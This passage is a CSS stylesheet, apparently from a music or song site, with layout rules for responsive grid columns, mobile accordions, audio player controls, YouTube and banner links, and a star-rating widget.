calc(100%/12 * 4) }.osprey-grid-5-tablet {max-width: calc(100%/12 * 5);-ms-flex-preferred-size: calc(100%/12 * 5);flex-basis: calc(100%/12 * 5) }.osprey-grid-6-tablet {max-width: calc(100%/12 * 6);-ms-flex-preferred-size: calc(100%/12 * 6);flex-basis: calc(100%/12 * 6) }.osprey-grid-7-tablet {max-width: calc(100%/12 * 7);-ms-flex-preferred-size: calc(100%/12 * 7);flex-basis: calc(100%/12 * 7) }.osprey-grid-8-tablet {max-width: calc(100%/12 * 8);-ms-flex-preferred-size: calc(100%/12 * 8);flex-basis: calc(100%/12 * 8) }.osprey-grid-9-tablet {max-width: calc(100%/12 * 9);-ms-flex-preferred-size: calc(100%/12 * 9);flex-basis: calc(100%/12 * 9) }.osprey-grid-10-tablet {max-width: calc(100%/12 * 10);-ms-flex-preferred-size: calc(100%/12 * 10);flex-basis: calc(100%/12 * 10) }.osprey-grid-11-tablet {max-width: calc(100%/12 * 11);-ms-flex-preferred-size: calc(100%/12 * 11);flex-basis: calc(100%/12 * 11) }.osprey-grid-12-tablet {max-width: calc(100%/12 * 12);-ms-flex-preferred-size: calc(100%/12 * 12);flex-basis: calc(100%/12 * 12);padding-left: 0;padding-right: 0 }.tablet-padding-top-block {padding-top: 55px;border-top: 1px dashed #bdbec6 }}@media (max-width:767px) {.osprey-grid-12 {padding-left: 0;padding-right: 0 }.osprey-grid-1-mobile {max-width: calc(100%/12 * 1);-ms-flex-preferred-size: calc(100%/12 * 1);flex-basis: calc(100%/12 * 1) }.osprey-grid-2-mobile {max-width: calc(100%/12 * 2);-ms-flex-preferred-size: calc(100%/12 * 2);flex-basis: calc(100%/12 * 2) }.osprey-grid-3-mobile {max-width: calc(100%/12 * 3);-ms-flex-preferred-size: calc(100%/12 * 3);flex-basis: calc(100%/12 * 3) }.osprey-grid-4-mobile {max-width: calc(100%/12 * 4);-ms-flex-preferred-size: calc(100%/12 * 4);flex-basis: calc(100%/12 * 4) }.osprey-grid-5-mobile {max-width: calc(100%/12 * 5);-ms-flex-preferred-size: calc(100%/12 * 5);flex-basis: calc(100%/12 * 5) }.osprey-grid-6-mobile {max-width: calc(100%/12 * 6);-ms-flex-preferred-size: calc(100%/12 * 6);flex-basis: calc(100%/12 * 6) }.osprey-grid-7-mobile {max-width: calc(100%/12 * 7);-ms-flex-preferred-size: calc(100%/12 * 7);flex-basis: calc(100%/12 * 7) }.osprey-grid-8-mobile {max-width: calc(100%/12 * 8);-ms-flex-preferred-size: calc(100%/12 * 8);flex-basis: calc(100%/12 * 8) }.osprey-grid-9-mobile {max-width: calc(100%/12 * 9);-ms-flex-preferred-size: calc(100%/12 * 9);flex-basis: calc(100%/12 * 9) }.osprey-grid-10-mobile {max-width: calc(100%/12 * 10);-ms-flex-preferred-size: calc(100%/12 * 10);flex-basis: calc(100%/12 * 10) }.osprey-grid-11-mobile {max-width: calc(100%/12 * 11);-ms-flex-preferred-size: calc(100%/12 * 11);flex-basis: calc(100%/12 * 11) }.osprey-grid-12-mobile {max-width: calc(100%/12 * 12);-ms-flex-preferred-size: calc(100%/12 * 12);flex-basis: calc(100%/12 * 12);padding-left: 0;padding-right: 0 }}.osprey-no-padding-left, .osprey-no-padding-right {padding-left: 0 !important }input.accordion-input, label.accordion-label {display: none }@media (max-width:767px) {.heading-accordion:before {content: '';width: 27px;height: 27px;position: absolute;top: 50%;transform: translateY(-50%);right: 10px;background-color: transparent;background-image: url(../images/icons/accordion-closed.png);background-position: 50% 50%;background-size: 27px 27px }.accordion-block {max-height: 0;overflow: hidden }.osprey-page-section-content h1, .osprey-page-section-content h2, .osprey-page-section-content p {padding-left: 15px;}}.accordion-input:checked+.heading-accordion:before {background-image: url(../images/icons/accordion-open.png) }@media (min-width:768px) and (max-width:1023px) {.hidden-on-tablet, .visible-on-tablet {display: none !important }}@media (min-width:768px) {.visible-on-mobile {display: none !important }}@media (max-width:767px) {.player-container_active .player-container-top, .player__inner {min-height: 45px;}.player__lyrics {margin-right: 10px;}.player__lyrics, .player__video {width: 25px;}.player-container_active .player__length {display: none;}.osprey-hidden-on-mobile {display: none;}.player-mobile-filter .osprey-hidden-on-mobile {display: block;}.header-fixed-menu__container .ws-input {display: none;}.fixed-player .player-mobile-menu-button, .fixed-player .player__prev-btn, .fixed-player .player__next-btn, .fixed-player .player__play-pause-btn {height: 45px;flex: 0 0 30px;}.player__play-pause-btn, .player__lyrics, .player__video, .player__download, .player__favorite {height: 45px;}.player-mobile-filter .page-heading-h2_sidebar {color: #0aa4dd;margin: 20px 0;font-size: 12px;line-height: 14px;}.player__element_mobile {display: none;}.player__length {order: 6;width: auto;flex-grow: 1;font-size: 14px;text-align: right;margin-right: 5px;position: relative;}.player__download {order: 7;width: 20px;border-left: 0;box-shadow: none;}.player__mobile-menu {order: 8;width: 30px;margin-top: 0;flex: 0 0 30px;margin-right: 5px;}.player__likes {width: 20px;}.player__favorite, .player__likes {position: relative;}.player__favorite:before, .player__likes:before {position: absolute;content: '';top: 50%;left: 0;transform: translateY(-50%);width: 1px;height: 27px;background-color: #a8c0c745;}.player__favorite:before {left: auto;right: 0;}.hidden-on-mobile {display: none !important }.accordion-input:checked~.accordion-block {max-height: 90000px;padding: 20px 0 }.compilations__item {position: relative;margin-left: 15px;background-image: none !important;}.compilations__item:before {content: '';position: absolute;left: 0;top: 50%;transform: translateY(-50%);border: 3px solid transparent;border-left: 5px solid #8a8a8a }.tabs-block__container {padding: 10px 0;}.song-author {padding: 0 15px;}.page-heading-h1_inner {max-width: 100%;}}.song-performer-block__performer-author {display: inline-block;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 12px;line-height: 20px;font-style: normal;text-align: center;color: inherit;text-decoration: underline;position: relative;cursor: pointer;}.subplayer-link-mobile {margin-top: -5px;display: block;color: #fff;margin-left: -4px;margin-right: -4px;margin-bottom: -4px;line-height: 25px;margin-bottom: -4px;text-align: center;white-space: nowrap;background-color: #860101;font-size: 14px;}.subplayer-link-mobile-line {text-decoration: line-through;}.subplayer-link-mobile span {border-bottom: 1px solid #fff;}@media (min-width: 768px) {.subplayer-link-mobile {display: none;}}@supports(padding: max(0px)) {.osprey-page-section-content {padding-left: max(5px, env(safe-area-inset-left));padding-right: max(5px, env(safe-area-inset-right));}}

.pause_button video {
    display: block;
    width: 12px;
    height: 19px;
	max-width:100%;
	max-height:100%;
		width: 250px;
		height: 150px;
}
.pause_button {
    display: none;
    overflow: hidden;
    overflow-x: hidden;
    overflow-y: hidden;
    width: 30px;
    height: 30px;
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 1;
    justify-content: center;
    align-items: center;
	overflow:hidden;
}
.player__play-pause-btn {
	/*position:relative;*/
}
@media (max-width: 768px){
	.player__play-pause-btn_pause .pause_button {
		width: 30px;
		height: 45px;
		width: 5px;
		height: 5px;
		width: 250px;
		height: 150px;
		display:flex;
		bottom:0px;
		top:auto;
	}
}
.youtube-link{
	display: none;
}

@media (max-width: 767px){
	.youtube-link{
		display: flex;
		margin: 20px 0;
	    color: #1d2541;
	    align-items: center;
	    line-height: 1.2;
	}
}
.youtube-link__img{
	display: block;
	width: 80px;
	height: 80px;
	object-fit: cover;
	object-position: 50% 50%;
	margin-right: 20px;
}
.youtube-link__button{
	background-color: #c4302b ;
	padding: 5px 10px;
	border-radius: 25px;
	margin-top: 5px;
	color: #fff;
	text-align: center;
}

.d-center{
	display: flex;
	justify-content: center;
}
.banner-link{
	display: none;
}

.main-navigation__close{
	display: none;
}
.banner-w img {
	max-width:100%;
}
@media (max-width: 767px){
	.banner-link{
		display: block;
		margin: 20px 0;
	}
	.banner-link__image{
		display: block;
		width: 100%;
	}
	.main-navigation{
		padding: 0;
	}

	.main-navigation-container{
		padding: 20px;
	}

	.main-navigation__close{
		display: block;
		width: 20px;
		height: 20px;
		margin: 0px 0 0 10px;
		-ms-flex-order: 2;
		order: 2;
		background-color: #002445;
		background-image: url(../images/header/hamburger-close-icon.png);
		background-position: 50% 0;
		background-size: contain;
		background-repeat: no-repeat;
		position: absolute;
		right: 20px;
		top: 20px;
		z-index: 2;
		cursor: pointer;
	}

	.adsbygoogle.adsbygoogle-noablate{
		z-index: 10000 !important;
	}
}

/* rating & stars */
.stars {
  display: inline-flex;
  flex-direction: row-reverse;
  color: #c5eaff;
  font-size: 36px;
	vertical-align: top;
}
.stars__itm { display: none; }
.stars__lbl { 
	transition: color 0.3s; 
	cursor: pointer;
}
.stars__lbl > * { 
	display: block;
	width: 1em;
	height: 1em;
	stroke: none;
	fill: currentColor;
 }
.stars__lbl:not(:first-of-type) {
  padding-right: 0.5em;
}
.stars__lbl:hover, 
.stars__lbl:hover ~ .stars__lbl, 
.stars__itm:checked ~ .stars__lbl {
  color: #efd214;
}

.rating { 
	width: 100%; 
	background-color: #fff;
	background-image: url(../images/page/animals-bg.webp);
}
.rating--w { background-image: none; }
.rating__clmn { 
	max-width: 1047px;
	min-width: 320px;
	margin-inline: auto;
	padding-inline: 20px;
}
.rating__in {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 20px 40px;
	padding-block: 40px;
}
.rating__h { padding: 0 0 10px; }
.rating__form { flex-shrink: 0; }
.rating__stars { color: #c5eaff; }
.rating__stat { 
	margin-top: 10px; 
	font-size: 16px;
	line-height: 1;
}
/* @media only screen and (max-width: 1000px) { */
  /* .rating__stat { margin-top: 5px; } */
/* } */
@media only screen and (max-width: 760px) {
  .rating { text-align: center; }
  .rating__in { flex-direction: column; }
  .rating__h { 
		font-size: 30px;
		line-height: 1;
		text-align: center; 
	}
  /* .rating__stars { font-size: 36px; } */
}
/* / rating */
/* / */




